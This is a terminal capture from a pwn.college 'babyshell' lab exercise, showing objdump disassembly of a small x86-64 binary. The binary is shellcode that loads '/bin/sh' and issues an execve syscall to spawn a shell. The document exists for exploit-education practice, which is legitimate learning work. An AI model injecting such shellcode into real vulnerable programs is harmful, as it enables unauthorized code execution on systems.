 kali@kali ~/Documents/pwn.college/babyshell objdump -d -M intel ./pop_shell.s.elf
./pop_shell.s.elf:     file format elf64-x86-64
Disassembly of section .text:
00000000004000d4 <_start>:
4000d4:       48 c7 c0 3b 00 00 00    mov    rax,0x3b 1
4000db:       48 bb 2f 62 69 6e 2f    movabs rbx,0x68732f6e69622f 2
4000e2:       73 68 00
4000e5:       53                      push   rbx
4000e6:       48 89 e7                mov    rdi,rsp
4000e9:       48 c7 c6 00 00 00 00    mov    rsi,0x0 3
4000f0:       48 c7 c2 00 00 00 00    mov    rdx,0x0 4
4000f7:       0f 05                   syscall
kali@kali ~/Documents/pwn.college/babyshell